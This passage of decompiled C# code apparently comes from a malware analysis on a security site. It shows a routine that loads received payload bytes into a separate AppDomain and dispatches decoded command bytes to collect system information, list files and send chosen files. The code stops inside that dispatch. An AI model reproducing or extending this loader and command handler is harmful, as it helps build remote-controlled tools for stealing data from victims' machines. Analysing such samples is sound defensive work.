 // Token: 0x06000026 RID: 38 RVA: 0x0000350C File Offset: 0x0000170C
private void Process(byte[] data)
{
ThreadPool.QueueUserWorkItem(delegate(object state)
{
try
{
AppDomain appDomain = AppDomain.CreateDomain("");
try
{
Loader loader = (Loader)appDomain.CreateInstance(typeof(Loader).Assembly.GetName().Name, typeof(Loader).FullName).Unwrap();
byte[] array;
using (MemoryStream memoryStream = new MemoryStream())
{
this._settings.WriteTo(new BinaryWriter(memoryStream));
array = memoryStream.ToArray();
}
string text = loader.Load(data, new object[]
{
array
}).ToString();
if (!string.IsNullOrEmpty(text))
{
using (MemoryStream memoryStream2 = new MemoryStream(Convert.FromBase64String(text)))
{
BinaryReader binaryReader = new BinaryReader(memoryStream2);
while (memoryStream2.Position < memoryStream2.Length)
{
switch (binaryReader.ReadByte())
{
case 1:
this.WriteSysInfo();
continue;
case 2:
this.WriteFileListing();
continue;
case 3:
this.WriteSelectedFiles();
continue;
case 4:
SecPulse安全脉搏